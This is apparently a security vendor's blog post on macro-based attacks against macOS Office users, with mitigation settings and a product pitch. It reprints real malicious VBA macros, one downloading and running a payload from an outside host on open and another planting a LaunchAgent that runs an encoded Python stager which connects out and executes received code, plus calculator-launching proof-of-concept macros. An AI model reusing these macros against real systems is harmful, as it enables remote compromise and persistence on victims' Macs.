Overview
Macro-based attacks embedded within Office documents is a well-known phenomenon in the Windows realm, however, attacks targeting Mac users (or both platforms simultaneously) are less familiar but becoming more popular. Below we offer a concise technical overview of these malicious techniques, accompanied by examples of real-world campaigns and some mitigation tips for the cautious user.
We believe that any organization that allows its employees to use Macs—either by adopting a BYOD or CYOD policy—should be aware of the growing risks of Apple computers and take necessary measures to alleviate them. Following this blog is a good starting point.
1. External dylib
The first technique we are reviewing uses the ability of VBA macro to declare functions from arbitrary libraries and call them directly. This technique is mostly used to call critical functions such as `system` or `popen` to gain arbitrary code execution.
In March 2019, researchers at Kaspersky reported a campaign by the “Lazarus APT” group targeting financial entities, aimed at both macOS and Windows users. Their infection method consisted of a macro-weaponized document to take control of macOS endpoints and infiltrate them with a custom-built backdoor. As can be seen from the macOS designated code below, the attackers used this technique:
#If Mac Then
#If VBA7 Then
Private Declare PtrSafe Function system Lib "libc.dylib" (ByVal command As String) As LongPtr
Private Declare PtrSafe Function popen Lib "libc.dylib" (ByVal command As String, ByVal mode As String) As LongPtr
#Else
Private Declare Function system Lib "libc.dylib" (ByVal command As String) As Long
Private Declare Function popen Lib "libc.dylib" (ByVal command As String, ByVal mode As String) As Long
#End If
#End If
...
Sub AutoOpen()
On Error Resume Next
#If Mac Then
sur = "https://nzssdm.com/assets/mt.dat"
spath = "/tmp/": i = 0
Do
spath = spath & Chr(Int(Rnd * 26) + 97): i = i + 1
Loop Until i > 12
spath = spath
res = system("curl -o " & spath & " " & sure)
res = system("chmod +x " & spath)
res = popen(spath, "r")
#Else
...
Another example can be seen in this tweet by John Lambert from December 2018, when he found a macro-based attack targeting only macOS users.
This attack later has been analyzed here, and this is its full VBA code:
Attribute VB_Name = "NewMacros"
Private Declare PtrSafe Function system Lib "libc.dylib" Alias "popen" (ByVal command As String, ByVal mode As String) As LongPtr
Private Sub Document_Open()
Dim path As String
Dim payload As String
payload = "import base64,sys;exec(base64.b64decode({2:str,3:lambda ... }[sys.version_info[0]]('aW1wb3J0IHNvY2tldCxzdHJ" & _
"1Y3QsdGltZQpmb3IgeCBpbiByYW5nZSgxMCk6Cgl0cnk6CgkJcz1zb2NrZXQuc29ja2V0KDIsc29ja2V0LlNPQ0tfU1RSRUFNKQoJCXMuY29" & _
"ubmVjdCgoJzEwOS4yMDIuMTA3LjIwJyw5NjIyKSkKCQlicmVhawoJZXhjZXB0OgoJCXRpbWUuc2xlZXAoNSkKbD1zdHJ1Y3QudW5wYWN" & _
"rKCc+SScscy5yZWN2KDQpKVswXQpkPXMucmVjdihsKQp3aGlsZSBsZW4oZCk8bDoKCWQrPXMucmVjdihsLWxlbihkKSkKZXhlYyhkLHsncyc6c30pCg==')));"
path = Environ("HOME") & "/../../../../Library/LaunchAgents/~$com.xpnsec.plist"
arg = "<?xml version=""1.0"" encoding=""UTF-8""?>\n" & _
"<!DOCTYPE plist PUBLIC ""-//Apple//DTD PLIST 1.0//EN""
""http://www.apple.com/DTDs/PropertyList-1.0.dtd"">\n" & _
"<plist version=""1.0"">\n" & _
"<dict>\n" & _
"<key>Label</key>\n" & _
"<string>com.xpnsec.sandbox</string>\n" & _
"<key>ProgramArguments</key>\n" & _
"<array>\n" & _
"<string>python</string>\n" & _
"<string>-c</string>\n" & _
"<string>" & payload & "</string>" & _
"</array>\n" & _
"<key>RunAtLoad</key>\n" & _
"<true/>\n" & _
"</dict>\n" & _
"</plist>"
Result = system("echo """ & arg & """ > '" & path & "'", "r")
'Result = system("launchctl bootout gui/$UID", "r")
End Sub
As seen above, the attackers used the same technique here. It is interesting to note that the attackers also used a method to escape Microsoft Office’s sandbox (which has been published earlier here and patched by Microsoft since then). This allowed them to run a second stage payload outside the sandbox to gain higher execution privileges.
An even earlier example of this technique can be found in this analysis of a real-world attack.
2. XLM Macros
The “old” macros infrastructure, formerly known as XLM (Excel 4.0) macros, gained a lot of popularity among attackers targeting Windows users (for example, read here), but has also been used to target macOS users. This technique became much more attractive due to CVE-2019-1457, which allowed XLM macros from SYLK files to run automatically without user approval, paradoxically in cases where the user explicitly disabled macros execution. SYLK file which automatically runs calculator is as simple as this:
ID;P
O;E
NN;NAuto_open;ER101C1;KOut Flank;F
C;X1;Y101;K0;ECALL("libc.dylib","system","JC","open -a Calculator")
C;X1;Y102;K0;EHALT()
E
This example is taken from this write-up, where the authors also managed to escape the Word sandbox and bypass Apple’s notarization. This writeup illustrates how attackers (with only “a bit of creativity”, in the authors’ words) can completely compromise macOS endpoints using a macro-weaponized document, without any user interaction such as alerts or popups.
3. MacScript
Although declared deprecated in the VBA reference, the function `MacScript` still works on the latest Microsoft Office (as of publishing this article), allowing attackers to execute arbitrary code. For legitimate purposes, this function is truly deprecated, as everything that runs from it lies inside the Word sandbox (as in the first two techniques), but attackers could potentially combine it with some sandbox escape technique (legitimate users who wish to execute code outside the sandbox may use the `AppleScriptTask` function, which allows executing an already-existing script that resides in a specific directory).
We haven’t found any recent write-ups about this technique, but we do have a reason to believe it is used by attackers. An example macro that opens a calculator automatically is:
Sub AutoOpen()
Dim s As String
s = MacScript("do shell script ""open -a Calculator""")
End Sub
Mitigation tips
If you’re a macOS and Microsoft Office user, the best course of action for you is to disable all macros execution by choosing “Disable all macros without notification” on Office preferences under the “Security” category.

If you do use macros in Office documents but wish to protect yourself from the aforementioned techniques, it is possible through more fine-tuned settings. First, you should never choose “Enable all macros” (choose “Disable all macros with notification” instead), and in order to avoid the risk of enabling a malicious macro by accident, you can disable the use of external Dylibs (or specifically the binding to `popen`) and the use of `MacScript` by executing the following command lines in the terminal:
defaults write com.microsoft.office DisableVisualBasicExternalDylibs -bool TRUE
defaults write com.microsoft.office DisableVisualBasicToBindToPopen -bool TRUE
defaults write com.microsoft.office DisableVisualBasicMacScript -bool TRUE
To complement this security measure with protection against more sophisticated attacks, or in cases you still don’t feel comfortable relying on the end-user to know when to allow the macros to run, security executives need a technological solution. The solution should include the following minimum requirements:
- Mac-oriented. protection algorithms should be built specifically for macOS and other Apple software, ensuring the entire threat matrix is covered
- Dynamic scanning. With new attack techniques published every day, among the increased interest from attackers in Mac-related vulnerabilities, active, dynamic scanning is a must. Organizations can’t rely on static engines only to uncover these attacks.
- Anti-evasion. There are (almost) no more plain vanilla attacks out there. Attackers are hiding their attacks, trying to bypass security measures. CISOs must ensure that they deploy solutions with strong anti-evasion technologies, ensuring the attacker won’t outsmart his or her lines of defense.
Conclusion
Traditional targeted attacks nowadays chain a number of vulnerabilities together in order to successfully compromise a host. The first vulnerability is usually a remote code execution (RCE) that triggers a second vulnerability to elevate privileges (LPE/Sandbox escape), which installs malware.
VBA macros in Office documents can be easily used to replace the RCE stage—lowering the efforts to successfully compromise a macOS host.
At Perception Point, we believe in catching the attack as soon as possible and detecting macro-based attacks as well as 0-days & N-days, using our proprietary HAP (hardware-assisted platform) dynamic engine, in addition to many more defense layers, are now all available for the macOS platform. You can read more about our services here or contact us directly to secure your Macs in just one click.
Learn more about protecting your organization in our detailed guide to cyber security strategy.
Here’s some more related content you may enjoy: Perception Point now protects MacOS against cyber attacks























